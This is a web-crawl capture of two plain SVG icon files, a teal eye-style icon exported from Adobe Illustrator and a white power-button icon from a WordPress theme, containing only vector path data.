content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<g>
	<g>
		<path fill="#45c7cc" d="M203.07,258.93c-3.9-3.91-10.24-3.91-14.14,0c-3.91,3.9-3.91,10.24,0,14.14c3.9,3.91,10.24,3.91,14.14,0
			C206.98,269.17,206.98,262.83,203.07,258.93z"/>
	</g>
</g>
<g>
	<g>
		<path fill="#45c7cc" d="M256,276c-16.542,0-30,13.458-30,30s13.458,30,30,30s30-13.458,30-30S272.542,276,256,276z M256,316
			c-5.514,0-10-4.486-10-10c0-5.514,4.486-10,10-10c5.514,0,10,4.486,10,10C266,311.514,261.514,316,256,316z"/>
	</g>
</g>
<g>
	<g>
		<path fill="#45c7cc" d="M256,226c-11.178,0-21.987,2.259-32.124,6.715c-5.056,2.223-7.353,8.123-5.131,13.179
			c2.222,5.056,8.123,7.352,13.179,5.131C239.509,247.691,247.61,246,256,246c33.084,0,60,26.916,60,60s-26.916,60-60,60
			s-60-26.916-60-60c0-0.342-0.001-0.676,0.007-1.018c0.128-5.521-4.244-10.101-9.765-10.229c-5.53-0.138-10.101,4.243-10.229,9.765
			C176.001,305.016,176,305.502,176,306c0,44.112,35.888,80,80,80s80-35.888,80-80S300.112,226,256,226z"/>
	</g>
</g>
<g>
	<g>
		<path fill="#45c7cc" d="M256,76c-5.523,0-10,4.477-10,10v60c0,5.523,4.477,10,10,10s10-4.477,10-10V86C266,80.477,261.523,76,256,76z"/>
	</g>
</g>
<g>
	<g>
		<path fill="#45c7cc" d="M144.281,150.138l-42.42-42.42c-3.905-3.905-10.237-3.905-14.143,0c-3.905,3.905-3.905,10.237,0,14.143l42.42,42.42
			c3.905,3.905,10.238,3.906,14.143,0C148.186,160.376,148.186,154.044,144.281,150.138z"/>
	</g>
</g>
<g>
	<g>
		<path fill="#45c7cc" d="M424.282,107.718c-3.905-3.905-10.237-3.905-14.143,0l-42.42,42.42c-3.905,3.905-3.905,10.237,0,14.143
			c3.904,3.905,10.237,3.906,14.143,0l42.42-42.42C428.187,117.956,428.187,111.624,424.282,107.718z"/>
	</g>
</g>
<g>
	<g>
		<path fill="#45c7cc" d="M509.495,307.71C445.97,235.791,351.646,176,256,176c-95.659,0-189.982,59.806-253.495,131.71
			c-3.656,4.14-3.264,10.459,0.875,14.115c4.14,3.656,10.46,3.264,14.115-0.875c2.131-2.413,4.314-4.817,6.525-7.206
			C73.435,388.408,163.013,436,256,436s182.565-47.592,231.98-122.256c2.211,2.39,4.394,4.794,6.525,7.206
			c3.644,4.126,9.963,4.542,14.115,0.875C512.759,318.169,513.151,311.849,509.495,307.71z M256,416
			c-87.915,0-172.471-45.679-217.689-116.98C73.939,264.109,156.261,196,256,196c99.74,0,182.061,68.109,217.689,103.019
			C428.471,370.321,343.915,416,256,416z"/>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/themes/blog/assets/img/power.svg
body_size: 1486
content:
<svg height="512pt" viewBox="0 0 512 512" width="512pt" xmlns="http://www.w3.org/2000/svg">
    <path fill="#ffffff"
          d="m437.019531 74.980469c-48.351562-48.351563-112.640625-74.980469-181.019531-74.980469s-132.667969 26.628906-181.019531 74.980469c-48.351563 48.351562-74.980469 112.640625-74.980469 181.019531s26.628906 132.667969 74.980469 181.019531c48.351562 48.351563 112.640625 74.980469 181.019531 74.980469s132.667969-26.628906 181.019531-74.980469c48.351563-48.351562 74.980469-112.640625 74.980469-181.019531s-26.628906-132.667969-74.980469-181.019531zm-181.019531 407.019531c-124.617188 0-226-101.382812-226-226s101.382812-226 226-226 226 101.382812 226 226-101.382812 226-226 226zm0 0"/>
    <path fill="#ffffff"
          d="m330.601562 176.253906c-5.859374 5.855469-5.859374 15.355469 0 21.210938 41.132813 41.136718 41.132813 108.066406 0 149.199218-20.570312 20.570313-47.582031 30.855469-74.601562 30.851563-27.011719 0-54.035156-10.285156-74.597656-30.847656-41.136719-41.136719-41.136719-108.066407 0-149.199219 5.855468-5.859375 5.855468-15.355469-.003906-21.214844-5.855469-5.855468-15.351563-5.859375-21.210938 0-52.832031 52.832032-52.832031 138.796875 0 191.628906 26.414062 26.414063 61.113281 39.621094 95.8125 39.621094 34.695312 0 69.394531-13.207031 95.8125-39.625 52.832031-52.832031 52.832031-138.792968 0-191.625-5.855469-5.859375-15.355469-5.855468-21.210938 0zm0 0"/>
    <path fill="#ffffff"
          d="m256 222.800781c8.285156 0 15-6.714843 15-15v-112.464843c0-8.285157-6.714844-15-15-15s-15 6.714843-15 15v112.464843c0 8.285157 6.714844 15 15 15zm0 0"/>
</svg>
